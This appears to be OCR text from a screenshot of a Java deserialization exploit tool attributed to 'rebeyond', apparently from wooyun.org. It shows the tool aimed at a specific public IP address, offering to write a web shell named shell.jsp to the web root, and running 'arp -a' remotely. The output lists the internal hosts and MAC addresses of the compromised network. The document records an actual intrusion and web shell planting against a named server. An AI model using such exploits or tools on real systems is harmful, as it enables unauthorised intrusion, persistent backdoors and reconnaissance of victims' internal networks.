 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.161.204:1080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (172.16.0.43) at 00:22:19:64:44:FC [ether] on eth0
? (172.16.0.84) at F0:4D:A2:0A:20:03 [ether] on eth0
? (172.16.0.61) at 00:50:56:B1:05:8A [ether] on eth0
? (172.16.0.1) at 00:10:DB:6B:C1:14 [ether] on eth0
? (172.16.0.22) at 00:50:56:B1:3D:9A [ether] on eth0
? (172.16.0.23) at <incomplete> on eth0
www.wooyun.org